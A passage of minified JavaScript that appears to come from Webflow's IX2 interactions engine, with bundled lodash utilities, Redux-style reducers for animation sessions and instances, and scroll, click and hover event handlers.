t=e.effect,n=e.actionTypeId,r=e.elementApi;return function(e){switch(n){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:t(e,D.TRANSFORM_PREFIXED,r);break;case P.STYLE_FILTER:t(e,C.FILTER,r);break;case P.STYLE_OPACITY:t(e,C.OPACITY,r);break;case P.STYLE_SIZE:t(e,C.WIDTH,r),t(e,C.HEIGHT,r);break;case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:t(e,M[n],r);break;case P.GENERAL_DISPLAY:t(e,C.DISPLAY,r)}}};function W(e,t,n){var r=n.setStyle;k(e,t,n),r(e,t,""),t===D.TRANSFORM_PREFIXED&&r(e,D.TRANSFORM_STYLE_PREFIXED,"")}function z(e){var i=0,a=0;return e.forEach(function(e,t){var n=e.config,r=n.delay+n.duration;i<=r&&(i=r,a=t)}),a}},function(e,t){e.exports=function(e,t){return null==e||e!=e?t:e}},function(e,t,n){var a=n(190),o=n(89),u=n(6),c=n(194),s=n(1);e.exports=function(e,t,n){var r=s(e)?a:c,i=arguments.length<3;return r(e,u(t,4),n,i,o)}},function(e,t){e.exports=function(e,t,n,r){var i=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++i]);++i<a;)n=t(n,e[i],i,e);return n}},function(e,t,n){var r=n(192)();e.exports=r},function(e,t){e.exports=function(c){return function(e,t,n){for(var r=-1,i=Object(e),a=n(e),o=a.length;o--;){var u=a[c?o:++r];if(!1===t(i[u],u,i))break}return e}}},function(e,t,n){var u=n(10);e.exports=function(a,o){return function(e,t){if(null==e)return e;if(!u(e))return a(e,t);for(var n=e.length,r=o?n:-1,i=Object(e);(o?r--:++r<n)&&!1!==t(i[r],r,i););return e}}},function(e,t){e.exports=function(e,r,i,a,t){return t(e,function(e,t,n){i=a?(a=!1,e):r(i,e,t,n)}),i}},function(e,t,n){var r=n(63)(n(196));e.exports=r},function(e,t,n){var a=n(83),o=n(6),u=n(46),c=Math.max,s=Math.min;e.exports=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r-1;return void 0!==n&&(i=u(n),i=n<0?c(r+i,0):s(i,r-1)),a(e,o(t,3),i,!0)}},function(e,t,n){"use strict";var a=Object.prototype.hasOwnProperty;function o(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}e.exports=function(e,t){if(o(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var i=0;i<n.length;i++)if(!a.call(t,n[i])||!o(e[n[i]],t[n[i]]))return!1;return!0}},function(e,t,n){"use strict";var r,i=n(0)(n(14)),a=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.ixRequest=void 0;var o=a(n(26)),u=n(2),c=n(13),s=u.IX2EngineActionTypes,l=s.IX2_PREVIEW_REQUESTED,f=s.IX2_PLAYBACK_REQUESTED,d=s.IX2_STOP_REQUESTED,p=s.IX2_CLEAR_REQUESTED,v={preview:{},playback:{},stop:{},clear:{}},E=Object.create(null,(r={},(0,i.default)(r,l,{value:"preview"}),(0,i.default)(r,f,{value:"playback"}),(0,i.default)(r,d,{value:"stop"}),(0,i.default)(r,p,{value:"clear"}),r));t.ixRequest=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:v,t=1<arguments.length?arguments[1]:void 0;if(t.type in E){var n=[E[t.type]];return(0,c.setIn)(e,[n],(0,o.default)({},t.payload))}return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixSession=void 0;var r=n(2),y=n(13),i=r.IX2EngineActionTypes,m=i.IX2_SESSION_INITIALIZED,T=i.IX2_SESSION_STARTED,O=i.IX2_SESSION_STOPPED,b=i.IX2_EVENT_LISTENER_ADDED,S=i.IX2_EVENT_STATE_CHANGED,A=i.IX2_ACTION_LIST_PLAYBACK_CHANGED,R=i.IX2_VIEWPORT_WIDTH_CHANGED,w=i.IX2_MEDIA_QUERIES_DEFINED,L={active:!1,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1};t.ixSession=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:L,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case m:var n=t.payload.hasBoundaryNodes;return(0,y.set)(e,"hasBoundaryNodes",n);case T:return(0,y.set)(e,"active",!0);case O:return L;case b:var r=(0,y.addLast)(e.eventListeners,t.payload);return(0,y.set)(e,"eventListeners",r);case S:var i=t.payload,a=i.stateKey,o=i.newState;return(0,y.setIn)(e,["eventState",a],o);case A:var u=t.payload,c=u.actionListId,s=u.isPlaying;return(0,y.setIn)(e,["playbackState",c],s);case R:for(var l=t.payload,f=l.width,d=l.mediaQueries,p=d.length,v=null,E=0;E<p;E++){var h=d[E],g=h.key,_=h.min,I=h.max;if(_<=f&&f<=I){v=g;break}}return(0,y.merge)(e,{viewportWidth:f,mediaQueryKey:v});case w:return(0,y.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixInstances=void 0;function V(e,t){var n=e.position,r=e.parameterId,i=e.actionGroups,a=e.destinationKeys,o=e.smoothing,u=e.restingValue,c=e.actionTypeId,s=t.payload.parameters,l=Math.max(1-o,.01),f=s[r];null==f&&(l=1,f=u);var d,p,v,E,h=Math.max(f,0)||0,g=j(h-n),_=j(n+g*l),I=100*_;if(_===n&&e.current)return e;for(var y=0,m=i.length;y<m;y++){var T=i[y],O=T.keyframe,b=T.actionItems;if(0===y&&(d=b[0]),O<=I){d=b[0];var S=i[y+1],A=S&&I!==O;p=A?S.actionItems[0]:null,A&&(v=O/100,E=(S.keyframe-O)/100)}}var R={};if(d&&!p)for(var w=0,L=a.length;w<L;w++){var N=a[w];R[N]=q(c,N,d.config)}else if(d&&p)for(var C=(_-v)/E,x=d.config.easing,P=K(x,C),D=0,M=a.length;D<M;D++){var F=a[D],G=q(c,F,d.config),U=(q(c,F,p.config)-G)*P+G;R[F]=U}return(0,k.merge)(e,{position:_,current:R})}function X(e,t){var n=e,r=n.active,a=n.origin,i=n.start,o=n.immediate,u=n.renderType,c=n.verbose,s=n.actionItem,l=n.destination,f=n.destinationKeys,d=s.config.easing,p=s.config,v=p.duration,E=p.delay;u===S?v=0:o&&(v=E=0);var h=t.payload.now;if(r&&a){var g=h-(i+E);if(c){var _=h-i,I=v+E,y=j(Math.min(Math.max(0,_/I),1));e=(0,k.set)(e,"verboseTimeElapsed",I*y)}if(g<0)return e;var m=j(Math.min(Math.max(0,g/v),1)),T=K(d,m),O={},b=null;return f.length&&(b=f.reduce(function(e,t){var n=l[t],r=parseFloat(a[t])||0,i=(parseFloat(n)-r)*T+r;return e[t]=i,e},{})),O.current=b,1===(O.position=m)&&(O.active=!1,O.complete=!0),(0,k.merge)(e,O)}return e}var r=n(2),k=n(13),i=r.IX2EngineActionTypes,H=i.IX2_RAW_DATA_IMPORTED,Y=i.IX2_SESSION_STOPPED,B=i.IX2_INSTANCE_ADDED,W=i.IX2_INSTANCE_STARTED,z=i.IX2_INSTANCE_REMOVED,Q=i.IX2_ANIMATION_FRAME_CHANGED,a=r.IX2EasingUtils,j=a.optimizeFloat,K=a.applyEasing,S=r.IX2EngineConstants.RENDER_GENERAL,o=r.IX2VanillaUtils,q=o.getItemConfigByKey,$=o.getRenderType,Z=o.getStyleProp;t.ixInstances=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Object.freeze({}),t=1<arguments.length?arguments[1]:void 0;switch(t.type){case H:return t.payload.ixInstances||Object.freeze({});case Y:return Object.freeze({});case B:var n=t.payload,r=n.instanceId,i=n.elementId,a=n.actionItem,o=n.eventId,u=n.eventTarget,c=n.eventStateKey,s=n.actionListId,l=n.groupIndex,f=n.isCarrier,d=n.origin,p=n.destination,v=n.immediate,E=n.verbose,h=n.continuous,g=n.parameterId,_=n.actionGroups,I=n.smoothing,y=n.restingValue,m=n.pluginInstance,T=a.actionTypeId,O=$(T),b=Z(O,T),S=Object.keys(p).filter(function(e){return null!=p[e]});return(0,k.set)(e,r,{id:r,elementId:i,active:!1,position:0,start:0,origin:d,destination:p,destinationKeys:S,immediate:v,verbose:E,current:null,actionItem:a,actionTypeId:T,eventId:o,eventTarget:u,eventStateKey:c,actionListId:s,groupIndex:l,renderType:O,isCarrier:f,styleProp:b,continuous:h,parameterId:g,actionGroups:_,smoothing:I,restingValue:y,pluginInstance:m});case W:var A=t.payload.instanceId;return(0,k.mergeIn)(e,[A],{active:!0,complete:!1,start:window.performance.now()});case z:var R=t.payload.instanceId;if(!e[R])return e;for(var w={},L=Object.keys(e),N=L.length,C=0;C<N;C++){var x=L[C];x!==R&&(w[x]=e[x])}return w;case Q:for(var P=e,D=Object.keys(e),M=D.length,F=0;F<M;F++){var G=D[F],U=e[G],j=U.continuous?V:X;P=(0,k.set)(P,G,j(U,t))}return P;default:return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixParameters=void 0;var r=n(2).IX2EngineActionTypes,a=r.IX2_RAW_DATA_IMPORTED,o=r.IX2_SESSION_STOPPED,u=r.IX2_PARAMETER_CHANGED;t.ixParameters=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length?arguments[1]:void 0;switch(t.type){case a:return t.payload.ixParameters||{};case o:return{};case u:var n=t.payload,r=n.key,i=n.value;return e[r]=i,e;default:return e}}},function(e,t,n){var r=n(203),i=n(204),a=n(205);e.exports=function(e){return r(e)||i(e)||a()}},function(e,t){e.exports=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}},function(e,t){e.exports=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},function(e,t,n){var o=n(207);e.exports=function(e,t){if(null==e)return{};var n,r,i=o(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||(i[n]=e[n]);return i}},function(e,t,n){var r=n(40),i=n(42),a=n(10),o=n(209),u=n(210);e.exports=function(e){if(null==e)return 0;if(a(e))return o(e)?u(e):e.length;var t=i(e);return"[object Map]"==t||"[object Set]"==t?e.size:r(e).length}},function(e,t,n){var r=n(9),i=n(1),a=n(8);e.exports=function(e){return"string"==typeof e||!i(e)&&a(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(211),i=n(212),a=n(213);e.exports=function(e){return i(e)?a(e):r(e)}},function(e,t,n){var r=n(82)("length");e.exports=r},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",r="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",o="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+n+"|"+r+")?",c="[\\ufe0e\\ufe0f]?"+u+"(?:\\u200d(?:"+[i,a,o].join("|")+")[\\ufe0e\\ufe0f]?"+u+")*",s="(?:"+[i+n+"?",n,a,o,"[\\ud800-\\udfff]"].join("|")+")",l=RegExp(r+"(?="+r+")|"+s+c,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(e,t,n){var r=n(6),i=n(215),a=n(216);e.exports=function(e,t){return a(e,i(r(t)))}},function(e,t){e.exports=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}},function(e,t,n){var r=n(81),i=n(6),a=n(217),o=n(220);e.exports=function(e,n){if(null==e)return{};var t=r(o(e),function(e){return[e]});return n=i(n),a(e,t,function(e,t){return n(e,t[0])})}},function(e,t,n){var c=n(43),s=n(218),l=n(24);e.exports=function(e,t,n){for(var r=-1,i=t.length,a={};++r<i;){var o=t[r],u=c(e,o);n(u,o)&&s(a,l(o,e),u)}return a}},function(e,t,n){var f=n(219),d=n(24),p=n(37),v=n(5),E=n(12);e.exports=function(e,t,n,r){if(!v(e))return e;for(var i=-1,a=(t=d(t,e)).length,o=a-1,u=e;null!=u&&++i<a;){var c=E(t[i]),s=n;if(i!=o){var l=u[c];void 0===(s=r?r(l,c,u):void 0)&&(s=v(l)?l:p(t[i+1])?[]:{})}f(u,c,s),u=u[c]}return e}},function(e,t,n){var i=n(93),a=n(32),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var r=e[t];o.call(e,t)&&a(r,n)&&(void 0!==n||t in e)||i(e,t,n)}},function(e,t,n){var r=n(70),i=n(221),a=n(223);e.exports=function(e){return r(e,a,i)}},function(e,t,n){var r=n(35),i=n(222),a=n(71),o=n(72),u=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,a(e)),e=i(e);return t}:o;e.exports=u},function(e,t,n){var r=n(75)(Object.getPrototypeOf,Object);e.exports=r},function(e,t,n){var r=n(73),i=n(224),a=n(10);e.exports=function(e){return a(e)?r(e,!0):i(e)}},function(e,t,n){var i=n(5),a=n(41),o=n(225),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(!i(e))return o(e);var t=a(e),n=[];for(var r in e)("constructor"!=r||!t&&u.call(e,r))&&n.push(r);return n}},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},function(e,t,n){var r=n(40),i=n(42),a=n(22),o=n(1),u=n(10),c=n(36),s=n(41),l=n(38),f=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(u(e)&&(o(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||l(e)||a(e)))return!e.length;var t=i(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(s(e))return!r(e).length;for(var n in e)if(f.call(e,n))return!1;return!0}},function(e,t,n){var a=n(93),o=n(90),u=n(6);e.exports=function(e,r){var i={};return r=u(r,3),o(e,function(e,t,n){a(i,t,r(e,t,n))}),i}},function(e,t,n){var r=n(229),i=n(89),a=n(230),o=n(1);e.exports=function(e,t){return(o(e)?r:i)(e,a(t))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},function(e,t,n){var r=n(45);e.exports=function(e){return"function"==typeof e?e:r}},function(e,t,n){var a=n(95),o=n(80),u=n(46),c=n(79);e.exports=function(e,t,n){e=c(e),t=o(t);var r=e.length,i=n=void 0===n?r:a(u(n),0,r);return 0<=(n-=t.length)&&e.slice(n,i)==t}},function(e,t,n){var a=n(233),o=n(5);e.exports=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),a(e,t,{leading:r,maxWait:t,trailing:i})}},function(e,t,n){var _=n(5),I=n(234),y=n(47),m=Math.max,T=Math.min;e.exports=function(r,i,e){var a,o,n,u,c,s,l=0,f=!1,d=!1,t=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function p(e){var t=a,n=o;return a=o=void 0,l=e,u=r.apply(n,t)}function v(e){var t=e-s;return void 0===s||i<=t||t<0||d&&n<=e-l}function E(){var e,t=I();if(v(t))return h(t);c=setTimeout(E,(e=i-(t-s),d?T(e,n-(t-l)):e))}function h(e){return c=void 0,t&&a?p(e):(a=o=void 0,u)}function g(){var e,t=I(),n=v(t);if(a=arguments,o=this,s=t,n){if(void 0===c)return l=e=s,c=setTimeout(E,i),f?p(e):u;if(d)return c=setTimeout(E,i),p(s)}return void 0===c&&(c=setTimeout(E,i)),u}return i=y(i)||0,_(e)&&(f=!!e.leading,n=(d="maxWait"in e)?m(y(e.maxWait)||0,i):n,t="trailing"in e?!!e.trailing:t),g.cancel=function(){void 0!==c&&clearTimeout(c),a=s=o=c=void(l=0)},g.flush=function(){return void 0===c?u:h(I())},g}},function(e,t,n){var r=n(3);e.exports=function(){return r.Date.now()}},function(e,t,n){"use strict";var r=n(0)(n(15));Object.defineProperty(t,"__esModule",{value:!0}),t.setStyle=function(e,t,n){e.style[t]=n},t.getStyle=function(e,t){return e.style[t]},t.getProperty=function(e,t){return e[t]},t.matchSelector=function(t){return function(e){return e[a](t)}},t.getQuerySelector=function(e){var t=e.id,n=e.selector;if(t){var r=t;if(-1!==t.indexOf(u)){var i=t.split(u),a=i[0];if(r=i[1],a!==document.documentElement.getAttribute(l))return null}return'[data-w-id^="'.concat(r,'"]')}return n},t.getValidDocument=function(e){return null==e||e===document.documentElement.getAttribute(l)?document:null},t.queryDocument=function(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))},t.elementContains=function(e,t){return e.contains(t)},t.isSiblingNode=function(e,t){return e!==t&&e.parentNode===t.parentNode},t.getChildElements=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],t=[],n=0,r=e.length;n<r;n++){var i=e[n].children,a=i.length;if(a)for(var o=0;o<a;o++)t.push(i[o])}return t},t.getSiblingElements=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],t=[],n=[],r=0,i=e.length;r<i;r++){var a=e[r].parentNode;if(a&&a.children&&a.children.length&&-1===n.indexOf(a)){n.push(a);for(var o=a.firstElementChild;null!=o;)-1===e.indexOf(o)&&t.push(o),o=o.nextElementSibling}}return t},t.getRefType=function(e){return null!=e&&"object"==(0,r.default)(e)?e instanceof Element?c:s:null},t.getClosestElement=void 0;var i=n(2),a=i.IX2BrowserSupport.ELEMENT_MATCHES,o=i.IX2EngineConstants,u=o.IX2_ID_DELIMITER,c=o.HTML_ELEMENT,s=o.PLAIN_OBJECT,l=o.WF_PAGE,f=Element.prototype.closest?function(e,t){return document.documentElement.contains(e)?e.closest(t):null}:function(e,t){if(!document.documentElement.contains(e))return null;var n=e;do{if(n[a]&&n[a](t))return n;n=n.parentNode}while(null!=n);return null};t.getClosestElement=f},function(e,t,n){"use strict";var r,i=n(0),a=i(n(14)),o=i(n(15)),u=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;function c(t){return function(e){return!("object"!==(0,o.default)(e)||!t(e))||e}}function d(e,t){if(t){var n=e.getState().ixData.events[t];if(n&&!he[n.eventTypeId])return n}return null}function s(e,t){var n=e.store,r=e.event,i=e.element,a=e.eventStateKey,o=r.action,u=r.id,c=o.config,s=c.actionListId,l=c.autoStopEventId,f=d(n,l);return f&&(0,R.stopActionGroup)({store:n,eventId:l,eventTarget:i,eventStateKey:l+ue+a.split(ue)[1],actionListId:(0,S.default)(f,"action.config.actionListId")}),(0,R.stopActionGroup)({store:n,eventId:u,eventTarget:i,eventStateKey:a,actionListId:s}),(0,R.startActionGroup)({store:n,eventId:u,eventTarget:i,eventStateKey:a,actionListId:s}),t}function l(n,r){return function(e,t){return!0===n(e,t)?r(e,t):t}}function f(a){return function(e,t){var n=e.nativeEvent.type,r=-1!==[Q,K].indexOf(n)?n===Q:t.isActive,i=(0,O.default)({},t,{isActive:r});return t&&i.isActive===t.isActive?i:a(e,i)||i}}function p(r){return function(e,t){var n={elementHovered:function(e){var t=e.element,n=e.nativeEvent,r=n.type,i=n.target,a=n.relatedTarget,o=t.contains(i);if("mouseover"===r&&o)return!0;var u=t.contains(a);return!("mouseout"!==r||!o||!u)}(e)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&r(e,n)||n}}function v(I){return function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=ge(),r=n.stiffScrollTop,i=n.scrollHeight,a=n.innerHeight,o=e.event,u=o.config,c=o.eventTypeId,s=u.scrollOffsetValue,l="PX"===u.scrollOffsetUnit,f=i-a,d=Number((r/f).toFixed(2));if(t&&t.percentTop===d)return t;var p,v,E=(l?s:a*(s||0)/100)/f,h=0;t&&(p=d>t.percentTop,h=(v=t.scrollingDown!==p)?d:t.anchorTop);var g=c===W?h+E<=d:d<=h-E,_=(0,O.default)({},t,{percentTop:d,inBounds:g,anchorTop:h,scrollingDown:p});return t&&g&&(v||_.inBounds!==t.inBounds)&&I(e,_)||_}}function E(r){return function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{clickCount:0},n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&r(e,n)||n}}function h(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];return(0,O.default)({},pe,{handler:l(e?fe:se,f(function(e,t){return t.isActive?de.handler(e,t):t}))})}function g(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];return(0,O.default)({},pe,{handler:l(e?fe:se,f(function(e,t){return t.isActive?t:de.handler(e,t)}))})}var _,I,y,m,T,O=u(n(26)),b=u(n(237)),S=u(n(23)),A=u(n(256)),R=n(92),j=n(50),w=n(2),L=w.IX2EngineEventTypes,N=L.MOUSE_CLICK,C=L.MOUSE_SECOND_CLICK,x=L.MOUSE_DOWN,P=L.MOUSE_UP,D=L.MOUSE_OVER,M=L.MOUSE_OUT,F=L.DROPDOWN_CLOSE,G=L.DROPDOWN_OPEN,U=L.SLIDER_ACTIVE,V=L.SLIDER_INACTIVE,X=L.TAB_ACTIVE,k=L.TAB_INACTIVE,H=L.NAVBAR_CLOSE,Y=L.NAVBAR_OPEN,B=L.MOUSE_MOVE,W=L.PAGE_SCROLL_DOWN,z=L.SCROLL_INTO_VIEW,Q=L.COMPONENT_ACTIVE,K=L.COMPONENT_INACTIVE,q=L.SCROLL_OUT_OF_VIEW,$=L.PAGE_SCROLL_UP,Z=L.SCROLLING_IN_VIEW,J=L.PAGE_FINISH,ee=L.ECOMMERCE_CART_CLOSE,te=L.ECOMMERCE_CART_OPEN,ne=L.PAGE_START,re=L.PAGE_SCROLL,ie=L.ELEMENT,ae=L.VIEWPORT,oe=L.PAGE,ue=w.IX2EngineConstants.COLON_DELIMITER,ce=w.IX2VanillaUtils.getNamespacedParameterId,se=c(function(e){return e.element===e.nativeEvent.target}),le=c(function(e){var t=e.element,n=e.nativeEvent;return t.contains(n.target)}),fe=(0,b.default)([se,le]),de={handler:l(fe,s)},pe=(0,O.default)({},de,{types:[Q,K].join(" ")}),ve=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Ee={types:[{target:document,types:"scroll wheel",throttle:!0}]},he={PAGE_START:ne,PAGE_FINISH:J},ge=(_=void 0!==window.pageXOffset,I="CSS1Compat"===document.compatMode?document.documentElement:document.body,function(){return{scrollLeft:_?window.pageXOffset:I.scrollLeft,scrollTop:_?window.pageYOffset:I.scrollTop,stiffScrollTop:(0,A.default)(_?window.pageYOffset:I.scrollTop,0,I.scrollHeight-window.innerHeight),scrollWidth:I.scrollWidth,scrollHeight:I.scrollHeight,clientWidth:I.clientWidth,clientHeight:I.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight}}),_e=(0,O.default)({},Ee,{handler:(y=function(e,t){var n=t.elementVisible,r=e.event;return!e.store.getState().ixData.events[r.action.config.autoStopEventId]&&t.triggered?t:r.eventTypeId===z===n?(s(e),(0,O.default)({},t,{triggered:!0})):t},function(e,t){var n=(0,O.default)({},t,{elementVisible:function(e){var t,n,r=e.element,i=e.event.config,a=ge(),o=a.clientWidth,u=a.clientHeight,c=i.scrollOffsetValue,s="PX"===i.scrollOffsetUnit?c:u*(c||0)/100;return n={left:0,top:s,right:o,bottom:u-s},!((t=r.getBoundingClientRect()).left>n.right||t.right<n.left||t.top>n.bottom||t.bottom<n.top)}(e)});return(t?n.elementVisible!==t.elementVisible:n.elementVisible)&&y(e,n)||n})}),Ie=(r={},(0,a.default)(r,U,h()),(0,a.default)(r,V,g()),(0,a.default)(r,G,h()),(0,a.default)(r,F,g()),(0,a.default)(r,Y,h(!1)),(0,a.default)(r,H,g(!1)),(0,a.default)(r,X,h()),(0,a.default)(r,k,g()),(0,a.default)(r,te,{types:"ecommerce-cart-open",handler:l(fe,s)}),(0,a.default)(r,ee,{types:"ecommerce-cart-close",handler:l(fe,s)}),(0,a.default)(r,N,{types:"click",handler:l(fe,E(function(e,t){var n,r,i,a=t.clickCount;r=(n=e).store,i=n.event.action.config.autoStopEventId,Boolean(d(r,i))?1===a&&s(e):s(e)}))}),(0,a.default)(r,C,{types:"click",handler:l(fe,E(function(e,t){2===t.clickCount&&s(e)}))}),(0,a.default)(r,x,(0,O.default)({},de,{types:"mousedown"})),(0,a.default)(r,P,(0,O.default)({},de,{types:"mouseup"})),(0,a.default)(r,D,{types:"mouseover mouseout",handler:l(fe,p(function(e,t){t.elementHovered&&s(e)}))}),(0,a.default)(r,M,{types:"mouseover mouseout",handler:l(fe,p(function(e,t){t.elementHovered||s(e)}))}),(0,a.default)(r,B,{types:"mousemove mouseout scroll",handler:function(e){var t,n,r=e.store,i=e.element,a=e.eventConfig,o=e.nativeEvent,u=e.eventStateKey,c=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{clientX:0,clientY:0,pageX:0,pageY:0},s=a.basedOn,l=a.selectedAxis,f=a.continuousParameterGroupId,d=a.reverse,p=a.restingState,v=void 0===p?0:p,E=o.clientX,h=void 0===E?c.clientX:E,g=o.clientY,_=void 0===g?c.clientY:g,I=o.pageX,y=void 0===I?c.pageX:I,m=o.pageY,T=void 0===m?c.pageY:m,O="X_AXIS"===l,b="mouseout"===o.type,S=v/100,A=f,R=!1;switch(s){case ae:S=O?Math.min(h,window.innerWidth)/window.innerWidth:Math.min(_,window.innerHeight)/window.innerHeight;break;case oe:var w=ge(),L=w.scrollLeft,N=w.scrollTop,C=w.scrollWidth,x=w.scrollHeight;S=O?Math.min(L+y,C)/C:Math.min(N+T,x)/x;break;case ie:default:A=ce(u,f);var P=0===o.type.indexOf("mouse");if(P&&!0!==fe({element:i,nativeEvent:o}))break;var D=i.getBoundingClientRect(),M=D.left,F=D.top,G=D.width,U=D.height;if(!(P||(t={left:h,top:_}).left>(n=D).left&&t.left<n.right&&t.top>n.top&&t.top<n.bottom))break;R=!0,S=O?(h-M)/G:(_-F)/U}return b&&(.95<S||S<.05)&&(S=Math.round(S)),s===ie&&!R&&R===c.elementHovered||(S=d?1-S:S,r.dispatch((0,j.parameterChanged)(A,S))),{elementHovered:R,clientX:h,clientY:_,pageX:y,pageY:T}}}),(0,a.default)(r,re,{types:ve,handler:function(e){var t=e.store,n=e.eventConfig,r=n.continuousParameterGroupId,i=n.reverse,a=ge(),o=a.scrollTop/(a.scrollHeight-a.clientHeight);o=i?1-o:o,t.dispatch((0,j.parameterChanged)(r,o))}}),(0,a.default)(r,Z,{types:ve,handler:function(e){var t=e.element,n=e.store,r=e.eventConfig,i=e.eventStateKey,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{scrollPercent:0},o=ge(),u=o.scrollLeft,c=o.scrollTop,s=o.scrollWidth,l=o.scrollHeight,f=o.clientHeight,d=r.basedOn,p=r.selectedAxis,v=r.continuousParameterGroupId,E=r.startsEntering,h=r.startsExiting,g=r.addEndOffset,_=r.addStartOffset,I=r.addOffsetValue,y=void 0===I?0:I,m=r.endOffsetValue,T=void 0===m?0:m;if(d===ae){var O="X_AXIS"===p?u/s:c/l;return O!==a.scrollPercent&&n.dispatch((0,j.parameterChanged)(v,O)),{scrollPercent:O}}var b=ce(i,v),S=t.getBoundingClientRect(),A=(_?y:0)/100,R=(g?T:0)/100;A=E?A:1-A,R=h?R:1-R;var w=S.top+Math.min(S.height*A,f),L=S.top+S.height*R-w,N=Math.min(f+L,l),C=Math.min(Math.max(0,f-w),N)/N;return C!==a.scrollPercent&&n.dispatch((0,j.parameterChanged)(b,C)),{scrollPercent:C}}}),(0,a.default)(r,z,_e),(0,a.default)(r,q,_e),(0,a.default)(r,W,(0,O.default)({},Ee,{handler:v(function(e,t){t.scrollingDown&&s(e)})})),(0,a.default)(r,$,(0,O.default)({},Ee,{handler:v(function(e,t){t.scrollingDown||s(e)})})),(0,a.default)(r,J,{types:"readystatechange IX2_PAGE_UPDATE",handler:l(se,(T=s,function(e,t){var n={finished:"complete"===document.readyState};return!n.finished||t&&t.finshed||T(e),n}))}),(0,a.default)(r,ne,{types:"readystatechange IX2_PAGE_UPDATE",handler:l(se,(m=s,function(e,t){return t||m(e),{started:!0}}))}),r);t.default=Ie},function(e,t,n){var r=n(238)();e.exports=r},function(e,t,n){var s=n(51),r=n(239),l=n(97),f=n(98),d=n(1),p=n(252);e.exports=function(c){return r(function(i){var a=i.length,e=a,t=s.prototype.thru;for(c&&i.reverse();e--;){var n=i[e];if("function"!=typeof n)throw new TypeError("Expected a function");if(t&&!o&&"wrapper"==f(n))var o=new s([],!0)}for(e=o?e:a;++e<a;){n=i[e];var r=f(n),u="wrapper"==r?l(n):void 0;o=u&&p(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?o[f(u[0])].apply(o,u[3]):1==n.length&&p(n)?o[r]():o.thru(n)}return function(){var e=arguments,t=e[0];if(o&&1==e.length&&d(t))return o.plant(t).value();for(var 